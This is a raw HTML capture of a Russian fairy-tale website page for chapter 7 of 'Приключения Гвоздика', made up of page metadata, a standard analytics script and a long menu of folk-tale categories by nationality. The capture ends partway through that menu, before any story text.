

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fairy-tales.su/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4795-7-glava.html
body_size: 14964
content:
<!DOCTYPE html>
<html>
<head>
  <title>7 глава » Волшебный мир сказок: народные сказки, авторские сказки.</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="description" content="Синьоры, представление начинается. Наконец-то Гвоздик увидел представление! По правде сказать, вначале он почти не смотрел на арену, а больше разглядывал публику, искал среди зрителей Перли">
  <meta name="keywords" content="больше, арену, Гвоздик, представление, чтобы, начинается, артистов, Мустаккио, цирка, лошадь, Вдруг, Гвоздику, цирке, номера, арене, смотрел, словно, которой, музыки, быстро">
  <meta name="revisit-after" content="1 days">
  <link rel="search" type="application/opensearchdescription+xml" href="/engine/opensearch.php" title="Волшебный мир сказок: народные сказки, авторские сказки.">
  <link rel="alternate" type="application/rss+xml" title="Волшебный мир сказок: народные сказки, авторские сказки." href="/rss.xml">
  <style type="text/css" media="all">
  @import url(/templates/Old_style1/css/style.css);
  </style>
  <style type="text/css" media="all">
  @import url(/templates/Old_style1/css/engine.css);
  </style>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(100185575, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/100185575" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>

  <script language="javascript" type="text/javascript">
  <!--
  var dle_root       = '/';
  var dle_admin      = '';
  var dle_login_hash = '';
  var dle_skin       = 'Old_style1';
  var dle_wysiwyg    = 'no';
  var quick_wysiwyg  = '0';
  var menu_short     = 'Быстрое редактирование';
  var menu_full      = 'Полное редактирование';
  var menu_profile   = 'Просмотр профиля';
  var menu_fnews     = 'Найти все публикации';
  var menu_fcomments = 'Найти все комментарии';
  var menu_send      = 'Отправить сообщение';
  var menu_uedit     = 'Админцентр';
  var dle_req_field  = 'Заполните все необходимые поля';
  var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
  var dle_del_news   = 'Удалить сказку';
  var dle_login_hash = '';
  var allow_dle_delete_news   = false;
  //-->
  </script> 
  <script type="text/javascript" src="/engine/ajax/menu.js"></script> 
  <script type="text/javascript" src="/engine/ajax/dle_ajax.js"></script>
  <div id="loading-layer" style="display:none;font-family: Verdana;font-size: 11px;width:200px;height:50px;background:#FFF;padding:10px;text-align:center;border:1px solid #000">
  <div style="font-weight:bold" id="loading-layer-text">
    Загрузка. Пожалуйста, подождите...
  </div>
<br>
  <img src="/engine/ajax/loading.gif" border="0" alt="">
</div>
  <div id="busy_layer" style="visibility: hidden; display: block; position: absolute; left: 0px; top: 0px; width: 100%; height: 100%; background-color: gray; opacity: 0.1; -ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=10)'; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=10);"></div>
  <script type="text/javascript" src="/engine/ajax/js_edit.js"></script>
  <td>
    <table width="100%" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td height="220">
          <div align="center">
            <a href="/" title="Волшебный мир сказок"><img src="/templates/Old_style1/images/Logo_f.png" alt="Сказки, народные сказки, авторские сказки" width="1000" height="220" border="0"></a>
          </div>
        </td>
      </tr>
    </table>
  </td>
  <tr>
    <td colspan="3">
      <table width="100%" cellspacing="0" cellpadding="0">
        <tr>
          <td width="7"> </td>
          <td width="212" height="52" align="left" valign="top">
            <table width="234" cellspacing="0" cellpadding="0">
              <tr>
                <td> </td>
              </tr>
              <tr>
                <td height="47" class="narod"></td>
              </tr>
              <tr>
                <td align="left" valign="top" class="left_menu">
                  <div style="display:none;">
                    Народные сказки
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/abazinskie-skazki/">Абазинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/abxazskie-skazki/">Абхазские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avarskie-skazki/">Аварские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avstralijskie-skazki/">Австралийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avstrijjskie-skazki/">Австрийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/adygejjskie-skazki/">Адыгейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/azerbajjdzhanskie-skazki/">Азербайджанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ajnskie-skazki/">Айнские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/albanskie-skazki/">Албанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/aleutskie-skazki/">Алеутские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/altajskie-skazki/">Алтайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/amerikanskie-skazki/">Американские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/anglijjskie-skazki/">Английские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/angolskie-skazki/">Ангольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/arabskie_skazki/">Арабские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/armjanskie_skazki/">Армянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/assirijskie-skazki/">Ассирийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/afganskie-skazki/">Афганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/afrikanskie-skazki/">Африканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/balkarskie-skazki/">Балкарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/baskskie-skazki/">Баскские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bashkirskie_skazki/">Башкирские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/belomorskie-skazki/">Беломорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/belorusskie_skazki/">Белорусские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/birmanskie-skazki/">Бирманские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bolgarskie-skazki/">Болгарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bosnijjskie-skazki/">Боснийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/brazilskie-skazki/">Бразильские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/burjatskie-skazki/">Бурятские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bushmenskie-skazki/">Бушменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vengerskie_skazki/">Венгерские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vepskie-skazki/">Вепские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vetnamskie-skazki/">Вьетнамские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/gagauzskie-skazki/">Гагаузские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Герцеговинские сказки</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/grecheskie-eskazki/">Греческие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/gruzinskie-skazki/">Грузинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/daosskie-skazki/">Даосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/draginskie-skazki/">Даргинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/datskie-skazki/">Датские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/dolganskie-skazki/">Долганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/dunganskie-skazki/">Дунганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/evrejjskie-skazki/">Еврейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/egipetskie-skazki/">Египетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/zulusskie-skazki/">Зулусские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ingushetskie-skazki/">Ингушские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indejjskie-skazki/">Индейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indijjskie-skazki/">Индийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indonezijjskie-skazki/">Индонезийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/iranskie_skazki/">Иранские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/irlandskie-skazki/">Ирландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/islandskie-skazki/">Исландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ispanskie-skazki/">Испанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/italjanskie-skazki/">Итальянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/itelmenskie-skazki/">Ительменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jemenskie-skazki/">Йеменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kabardinskie-skazki/">Кабардинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kazakhskie-skazki/">Казахские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kalmyckie-skazki/">Калмыцкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kambodzhijskie-skazki/">Камбоджийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kampuchijskie-skazki/">Кампучийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karakalpakskie-skazki/">Каракалпакские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karachaevskie-skazki/">Карачаевские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karelskie-skazki/">Карельские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/katalonskie-skazki/">Каталонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kerekskie-skazki/">Керекские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ketskie-skazki/">Кетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kitajskie_skazki/">Китайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/komijjskie-skazki/">Коми-зырянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/korejjskie-skazki/">Корейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/koryakskie-skazki/">Корякские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kreolskie-skazki/">Креольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/krymskie-skazki/">Крымские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kubinskie-skazki/">Кубинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kumykskie-skazki/">Кумыкские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kurdskie-skazki/">Курдские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kxmerskie-skazki/">Кхмерские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/lakskie-skazki/">Лакские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/laosskie-skazki/">Лаосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/latyshskie-skazki/">Латышские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/lezginskie-skazki/">Лезгинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/litovskie-skazki/">Литовские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mavrikanskie-skazki/">Мавриканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/madagaskarskie-skazki/">Мадагаскарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/makedonskie-skazki/">Македонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mansijskie-skazki/">Мансийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/marijjskie-skazki/">Марийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/meksikanskie-skazki/">Мексиканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/moldavskie-skazki/">Молдавские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mongolskie-skazki/">Монгольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mordovskie-skazki/">Мордовские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nanajskie-skazki/">Нанайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nganasanskie-skazki/">Нганасанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/negidalskie-skazki/">Негидальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nemeckie-skazki/">Немецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/neneckie-skazki/">Ненецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nepalskie-skazki/">Непальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nivxskie-skazki/">Нивхские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/niderlandskie-skazki/">Нидерландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
